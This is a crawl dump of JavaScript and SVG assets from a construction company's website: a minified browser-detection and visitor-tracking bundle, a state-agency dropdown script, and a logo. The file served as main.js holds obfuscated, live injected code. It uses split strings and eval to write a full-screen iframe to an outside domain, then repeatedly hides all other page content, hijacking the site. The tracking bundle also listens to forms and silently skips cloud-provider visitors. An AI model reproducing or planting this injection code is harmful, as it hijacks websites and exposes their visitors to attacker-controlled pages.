((NT|XP)( \d\d?.\d)?)/i,t),r=o.default.getWindowsVersionName(e);return{name:i.OS_MAP.Windows,version:e,versionName:r}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(t){var e={name:i.OS_MAP.iOS},r=o.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,t);return r&&(e.version=r),e}},{test:[/macintosh/i],describe:function(t){var e=o.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,t).replace(/[_\s]/g,"."),r=o.default.getMacOSVersionName(e),n={name:i.OS_MAP.MacOS,version:e};return r&&(n.versionName=r),n}},{test:[/(ipod|iphone|ipad)/i],describe:function(t){var e=o.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,t).replace(/[_\s]/g,".");return{name:i.OS_MAP.iOS,version:e}}},{test:function(t){var e=!t.test(/like android/i),r=t.test(/android/i);return e&&r},describe:function(t){var e=o.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,t),r=o.default.getAndroidVersionName(e),n={name:i.OS_MAP.Android,version:e};return r&&(n.versionName=r),n}},{test:[/(web|hpw)[o0]s/i],describe:function(t){var e=o.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,t),r={name:i.OS_MAP.WebOS};return e&&e.length&&(r.version=e),r}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(t){var e=o.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,t)||o.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,t)||o.default.getFirstMatch(/\bbb(\d+)/i,t);return{name:i.OS_MAP.BlackBerry,version:e}}},{test:[/bada/i],describe:function(t){var e=o.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,t);return{name:i.OS_MAP.Bada,version:e}}},{test:[/tizen/i],describe:function(t){var e=o.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,t);return{name:i.OS_MAP.Tizen,version:e}}},{test:[/linux/i],describe:function(){return{name:i.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:i.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(t){var e=o.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,t);return{name:i.OS_MAP.PlayStation4,version:e}}}];e.default=a,t.exports=e.default},94:function(t,e,r){"use strict";e.__esModule=!0,e.default=void 0;var n,o=(n=r(17))&&n.__esModule?n:{default:n},i=r(18),a=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(t){var e=o.default.getFirstMatch(/(can-l01)/i,t)&&"Nova",r={type:i.PLATFORMS_MAP.mobile,vendor:"Huawei"};return e&&(r.model=e),r}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:i.PLATFORMS_MAP.tablet}}},{test:function(t){var e=t.test(/ipod|iphone/i),r=t.test(/like (ipod|iphone)/i);return e&&!r},describe:function(t){var e=o.default.getFirstMatch(/(ipod|iphone)/i,t);return{type:i.PLATFORMS_MAP.mobile,vendor:"Apple",model:e}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(t){return"blackberry"===t.getBrowserName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(t){return"bada"===t.getBrowserName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(t){return"windows phone"===t.getBrowserName()},describe:function(){return{type:i.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(t){var e=Number(String(t.getOSVersion()).split(".")[0]);return"android"===t.getOSName(!0)&&e>=3},describe:function(){return{type:i.PLATFORMS_MAP.tablet}}},{test:function(t){return"android"===t.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.mobile}}},{test:function(t){return"macos"===t.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(t){return"windows"===t.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop}}},{test:function(t){return"linux"===t.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.desktop}}},{test:function(t){return"playstation 4"===t.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.tv}}},{test:function(t){return"roku"===t.getOSName(!0)},describe:function(){return{type:i.PLATFORMS_MAP.tv}}}];e.default=a,t.exports=e.default},95:function(t,e,r){"use strict";e.__esModule=!0,e.default=void 0;var n,o=(n=r(17))&&n.__esModule?n:{default:n},i=r(18),a=[{test:function(t){return"microsoft edge"===t.getBrowserName(!0)},describe:function(t){if(/\sedg\//i.test(t))return{name:i.ENGINE_MAP.Blink};var e=o.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,t);return{name:i.ENGINE_MAP.EdgeHTML,version:e}}},{test:[/trident/i],describe:function(t){var e={name:i.ENGINE_MAP.Trident},r=o.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:function(t){return t.test(/presto/i)},describe:function(t){var e={name:i.ENGINE_MAP.Presto},r=o.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:function(t){var e=t.test(/gecko/i),r=t.test(/like gecko/i);return e&&!r},describe:function(t){var e={name:i.ENGINE_MAP.Gecko},r=o.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:i.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(t){var e={name:i.ENGINE_MAP.WebKit},r=o.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,t);return r&&(e.version=r),e}}];e.default=a,t.exports=e.default}})}},n={};function o(t){var e=n[t];if(void 0!==e)return e.exports;var i=n[t]={exports:{}};return r[t].call(i.exports,i,i.exports,o),i.exports}function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return c(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?c(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function s(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function u(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?s(Object(r),!0).forEach((function(e){l(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function l(t,e,r){return(e=v(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function f(){"use strict";f=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",u=a.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function d(t,e,r,n){var i=e&&e.prototype instanceof b?e:b,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:E(t,r,c)}),a}function h(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var p="suspendedStart",v="suspendedYield",m="executing",y="completed",g={};function b(){}function w(){}function x(){}var _={};l(_,c,(function(){return this}));var S=Object.getPrototypeOf,O=S&&S(S(j([])));O&&O!==r&&n.call(O,c)&&(_=O);var k=x.prototype=b.prototype=Object.create(_);function M(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,c,s){var u=h(t[o],t,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==i(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,c,s)}),(function(t){r("throw",t,c,s)})):e.resolve(f).then((function(t){l.value=t,c(l)}),(function(t){return r("throw",t,c,s)}))}s(u.arg)}var a;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function E(e,r,n){var o=p;return function(i,a){if(o===m)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=L(c,n);if(s){if(s===g)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=h(e,r,n);if("normal"===u.type){if(o=n.done?y:v,u.arg===g)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var i=h(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,g;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,g):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function F(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function j(e){if(e||""===e){var r=e[c];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(i(e)+" is not iterable")}return w.prototype=x,o(k,"constructor",{value:x,configurable:!0}),o(x,"constructor",{value:w,configurable:!0}),w.displayName=l(x,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,l(t,u,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},M(P.prototype),l(P.prototype,s,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(d(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},M(k),l(k,u,"Generator"),l(k,c,(function(){return this})),l(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=j,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(F),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),F(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;F(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:j(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),g}},e}function d(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function h(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){d(i,n,o,a,c,"next",t)}function c(t){d(i,n,o,a,c,"throw",t)}a(void 0)}))}}function p(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,v(n.key),n)}}function v(t){var e=function(t){if("object"!=i(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==i(e)?e:e+""}e=Object.getPrototypeOf?t=>Object.getPrototypeOf(t):t=>t.__proto__,o.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"==typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"==typeof r.then)return r}var i=Object.create(null);o.r(i);var a={};t=t||[null,e({}),e([]),e(e)];for(var c=2&n&&r;"object"==typeof c&&!~t.indexOf(c);c=e(c))Object.getOwnPropertyNames(c).forEach((t=>a[t]=()=>r[t]));return a.default=()=>r,o.d(i,a),i},o.d=(t,e)=>{for(var r in e)o.o(e,r)&&!o.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},o.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),o.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};try{var m=o(851),y=(o(880),o(389));!function(t){var e=function(){return e=function e(){var r,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this._q=(null===(r=t.vector)||void 0===r?void 0:r.q)||[],this.pixelId=null,this.visitorId=null,this.externalId=null,this.eventHandlers={},this.loadPromise=null,this.forceIdentityWaterfall=!1,this.forceIdentityWaterfallExpiry=null,this.formListeningState="us_only",this.hasInitialized=!1,this.useCerebroWaterfall=!1,this.partnerId=(null===(n=t.vector)||void 0===n?void 0:n.partnerId)||null,this.userAgent=m.getUserAgent(),this.lastIdentifyTimestamp=null},r=[{key:"load",value:(s=h(f().mark((function e(r){var n=this;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.hasInitialized){e.next=3;break}return console.log("Vector load method already called."),e.abrupt("return",this.loadPromise);case 3:return this.hasInitialized=!0,this.loadPromise=h(f().mark((function e(){var o,i,a,c;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n.pixelId=r,e.next=4,m.getIpInfo();case 4:return o=e.sent,e.next=7,m.rejectCloudProviders(o);case 7:if(!e.sent){e.next=11;break}return console.log("Vector:Cloud provider detected, silently failing load"),e.abrupt("return",null);case 11:return e.next=13,m.getOrCreateVisitorId(r,o);case 13:if(i=e.sent,n.visitorId=i,n.useCerebroWaterfall=t.vector.useCerebroWaterfall||!1,n.forceIdentityWaterfall=t.vector.forceIdentityWaterfall||!1,a=m.getVectorParams(),i){e.next=21;break}return console.error("No visitor ID available. Load may have failed."),e.abrupt("return");case 21:return e.next=23,m.createVisitorActivity(r,i,o,n.userAgent);case 23:if("on"===n.formListeningState&&m.attachFormListeners(i,r),"US"!==o.countryCode){e.next=37;break}if(m.runExperimentalFeatures(r,i),"us_only"===n.formListeningState&&m.attachFormListeners(i,r),c=Object.keys(a||{}).filter((function(t){return t.startsWith("v_t_")})).reduce((function(t,e){return t[e.replace("v_t_","")]=a[e],t}),{}),!a.v_e){e.next=35;break}return e.next=32,m.executeCerebro(r,i,a.v_e,c);case 32:y.setItem("synced_at",(new Date).getTime().toString()),e.next=37;break;case 35:return e.next=37,m.executeMonthlyIdentityWaterfall(r,i);case 37:return t.vector.emit("pixel.loaded",{pixelId:r,visitorId:i}),e.abrupt("return",i);case 41:throw e.prev=41,e.t0=e.catch(0),"Domain not allowed"!==e.t0.message&&console.error("load error:",e.t0),e.t0;case 45:case"end":return e.stop()}}),e,null,[[0,41]])})))(),e.abrupt("return",this.loadPromise);case 6:case"end":return e.stop()}}),e,this)}))),function(t){return s.apply(this,arguments)})},{key:"identify",value:(c=h(f().mark((function e(r){var n,o=arguments;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,y.getItem("last_identified_id")!==r||t.vector.forceIdentityWaterfall){e.next=5;break}return console.warn("Vector identify called with duplicate external ID"),e.abrupt("return");case 5:if(n=Date.now(),!(this.lastIdentifyTimestamp&&n-this.lastIdentifyTimestamp<3e5)){e.next=9;break}return console.warn("Vector identify rate limit exceeded (fallback)"),e.abrupt("return");case 9:if(!this.loadPromise){e.next=14;break}return e.next=12,this.loadPromise;case 12:e.next=16;break;case 14:return console.warn("load() was not called before identify()"),e.abrupt("return");case 16:if(this.visitorId){e.next=18;break}throw new Error("No visitor ID available. Load may have failed.");case 18:return this.externalId=r,e.next=21,m.executeCerebro(this.pixelId,this.visitorId,r,o.length<=1?void 0:o[1]);case 21:try{y.setItem("last_identified_id",r)}catch(t){this.lastIdentifyTimestamp=n}t.vector.emit("user.identified",u({externalId:r},o.length<=1?void 0:o[1])),e.next=29;break;case 25:throw e.prev=25,e.t0=e.catch(0),"Domain not allowed"!==e.t0.message&&console.error("identify error:",e.t0),e.t0;case 29:case"end":return e.stop()}}),e,this,[[0,25]])}))),function(t){return c.apply(this,arguments)})},{key:"__cerebro",value:(i=h(f().mark((function e(r){var n=arguments;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,m.executeCerebro(this.pixelId,this.visitorId,r,n.length<=1?void 0:n[1]);case 2:t.vector.emit("user.cerebro",u({externalId:r},n.length<=1?void 0:n[1]));case 3:case"end":return e.stop()}}),e,this)}))),function(t){return i.apply(this,arguments)})},{key:"block",value:(o=h(f().mark((function e(){return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,m.editConsent(this.pixelId,this.visitorId,{action:"revoked",scope:"global"});case 3:t.vector.emit("user.consent.revoked.global"),e.next=9;break;case 6:e.prev=6,e.t0=e.catch(0),"Domain not allowed"!==e.t0.message&&console.error("block error:",e.t0);case 9:case"end":return e.stop()}}),e,this,[[0,6]])}))),function(){return o.apply(this,arguments)})},{key:"page",value:(n=h(f().mark((function t(){return f().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.pixelId){t.next=4;break}return console.warn("load() was never called with a pixelId"),t.abrupt("return");case 4:return t.next=6,this.load(this.pixelId);case 6:t.next=12;break;case 8:throw t.prev=8,t.t0=t.catch(0),"Domain not allowed"!==t.t0.message&&console.error("page error:",t.t0),t.t0;case 12:case"end":return t.stop()}}),t,this,[[0,8]])}))),function(){return n.apply(this,arguments)})},{key:"on",value:function(e,r){try{this.eventHandlers[e]||(this.eventHandlers[e]=[]),this.eventHandlers[e].push(r),t.vector.emit("event.handler.added",{eventName:e})}catch(t){console.error(t)}}},{key:"emit",value:function(t,e){try{var r=this.eventHandlers[t];r&&r.forEach((function(t){t(e)}))}catch(t){console.error(t)}}},{key:"_processQueue",value:function(){try{for(;this._q.length>0;){var t=this._q.shift(),e=t[0],r=t[1];"function"==typeof this[e]&&this[e].apply(this,a(r))}delete this._q}catch(t){console.error(t)}}}],r&&p(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,r,n,o,i,c,s}();t.Vector=t.vector=new e,t.vector._processQueue(),t.vectorPixelId&&t.vector.load(t.vectorPixelId)}(window)}catch(t){console.error("Error loading Vector:",t)}})();

--- FILE ---
content_type: application/javascript
request_url: https://larryturnerconstruction.com/js/state-agencies.js
body_size: 1150
content:

$('document').ready(async function() {
    if ($('.iti-state-agencies').length === 0) return;

    // pulls from data tags in a div tag, inside the code block in the template. Super neat
    const jsonUrl = $('#agencies')?.data('agencieslist') ?? '';
    const noAgenciesText = $('#agencies')?.data('noagenciestext') ?? '';
    const noAgenciesLink = $('#agencies')?.data('noagencieslink') ?? '#';
    const noAgenciesLinkText = $('#agencies')?.data('noagencieslinktext') ?? '';

    const agenciesEndpoint = await fetch(jsonUrl); 

    $('.agency-list').append(`<a href="${noAgenciesLink}" class="not-found" target="_">${noAgenciesText}<br />${noAgenciesLinkText ?? ''}</a>`); 
    const agenciesList = await agenciesEndpoint.json();
    $('.state-dropdown').on('change', function() {
        $('.agency-list').empty(); //reset text before appending new state data
        $('.agencies-state-name').empty();
        let val = $(this).val();
        $('.agencies-state-name').text(stateMap[val]);
        let filteredAgencies = agenciesList.filter(a => {
            return a.state.toLowerCase() == val;
        });
        if (filteredAgencies.length === 0) {
            $('.agency-list').append(`<a href="${noAgenciesLink}" class="not-found" target="_">${noAgenciesText}<br />${noAgenciesLinkText ?? ''}</a>`);
            return;
        } 
        $('.state-svg').attr('src', `https://corp.infotechinc.com/wp-content/uploads/${filteredAgencies[0].state.toUpperCase()}.svg`); // only part that doesn't want to work
        for (const agency of filteredAgencies) {
            const hasLink = agency.url !== undefined;
            let item = '<div class="agency-item">';
            if(hasLink) {
                item += `<a href='${agency.url}' target="_">${agency.name}</a>`;
            } else {
                item += agency.name;
            }
            item += '</div>';
            $('.agency-list').append(item);
        }
    });
});

const stateMap = {
    "al": "Alabama",
    "ak": "Alaska",
    "az": "Arizona",
    "ar": "Arkansas",
    "ca": "California",
    "co": "Colorado",
    "ct": "Connecticut",
    "de": "Delaware",
    "fl": "Florida",
    "ga": "Georgia",
    "hi": "Hawaii",
    "id": "Idaho",
    "il": "Illinois",
    "in": "Indiana",
    "ia": "Iowa",
    "ks": "Kansas",
    "ky": "Kentucky",
    "la": "Louisiana",
    "me": "Maine",
    "md": "Maryland",
    "ma": "Massachusetts",
    "mi": "Michigan",
    "mn": "Minnesota",
    "ms": "Mississippi",
    "mo": "Missouri",
    "mt": "Montana",
    "ne": "Nebraska",
    "nv": "Nevada",
    "nh": "New Hampshire",
    "nj": "New Jersey",
    "nm": "New Mexico",
    "ny": "New York",
    "nc": "North Carolina",
    "nd": "North Dakota",
    "oh": "Ohio",
    "ok": "Oklahoma",
    "or": "Oregon",
    "pa": "Pennsylvania",
    "ri": "Rhode Island",
    "sc": "South Carolina",
    "sd": "South Dakota",
    "tn": "Tennessee",
    "tx": "Texas",
    "ut": "Utah",
    "vt": "Vermont",
    "va": "Virginia",
    "wa": "Washington",
    "wv": "West Virginia",
    "wi": "Wisconsin",
    "wy": "Wyoming",
    "ns": "Nova Scotia",
};


--- FILE ---
content_type: application/javascript
request_url: https://larryturnerconstruction.com/main.js
body_size: 407
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://jn1680.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: image/svg+xml
request_url: https://larryturnerconstruction.com/svg/01_primary_rgb_registered.svg
body_size: 1387
content:
<?xml version="1.0" encoding="UTF-8"?>

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 1932 459.9" style="enable-background:new 0 0 1932 459.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0078F0;}
	.st1{fill:#2D1E73;}
</style>
<g>
	<g>
		<path class="st0" d="M40.6,40.4C17.5,40.4,0,59,0,81.6s17.5,40,40.6,40c23.1,0,40.6-17.5,40.6-40C81.2,59,63.7,40.4,40.6,40.4z"></path>
		<rect x="11.3" y="171.3" class="st0" width="58.6" height="284.1"></rect>
		<path class="st0" d="M264.2,166.8c-37.8,0-71.6,19.2-91.9,53l0-48.5l-58.6,0l0,284.1l58.6,0v-115c0-78.4,36.1-121.8,72.7-121.8    c26.5,0,44,13.5,44,51.9v184.9l58.6,0V251.9C347.7,196.7,313.9,166.8,264.2,166.8z"></path>
		<path class="st0" d="M510.6,92.5c10.7,0,21.4,1.7,33.3,7.9l11.8-49.6c-10.7-5.6-27.6-10.1-46.8-10.1c-57.5,0-95.3,31-95.3,100.3    v30.3H377v51.9h36.6l0,232.2h58.6l0-232.2l62.6,0v-51.9l-62.6,0V137C472.3,107.7,484.7,92.5,510.6,92.5z"></path>
		<path class="st0" d="M688.7,166.8c-87.9,0-139.8,66.5-139.8,146.6c0,80,51.9,146.6,139.8,146.6c87.9,0,139.8-66.5,139.8-146.6    C828.5,233.3,776.7,166.8,688.7,166.8z M688.7,408.1c-51.3,0-77.8-46.8-77.8-94.7c0-47.9,26.5-94.7,77.8-94.7    c51.3,0,77.8,46.8,77.8,94.7C766.5,361.3,740,408.1,688.7,408.1z"></path>
		<path class="st0" d="M1283.3,2c-98.8,0-192.6,7.1-277,19.9v52.6c84.4-12.7,178.2-19.9,277-19.9c99.1,0,193.1,7.2,277.6,19.9V21.9    C1476.4,9.2,1382.4,2,1283.3,2z"></path>
	</g>
	<path class="st0" d="M947.7,121.6"></path>
</g>
<g>
	<path class="st1" d="M985.4,406.1c-25.9,0-37.8-14.1-37.8-46.2V221.2l73.8,0v-51.9l-73.8,0l0-139.4l-58.6,12.7l0,126.6h-47.4v51.9   h47.4l0,135.3c0,69.9,39.5,101.5,93,101.5c15.8,0,30.4-2.8,45.7-10.1l-15.2-49.6C1002.4,404.4,995.6,406.1,985.4,406.1z"></path>
	<path class="st1" d="M1172.3,164.8c-93.6,0-132.5,78.9-132.5,146.6c0,67.6,38.9,146.6,132.5,146.6c64.8,0,97-26.5,124.6-80   l-50.2-19.7c-14.7,31-44,47.9-74.4,47.9c-46.2,0-70.5-36.6-70.5-78.4l201.2,0v-25.4C1303,238.7,1263,164.8,1172.3,164.8z    M1102.9,278.7c6.2-35.5,30.4-62,69.3-62c42.3,0,63.7,30.4,68.8,62L1102.9,278.7z"></path>
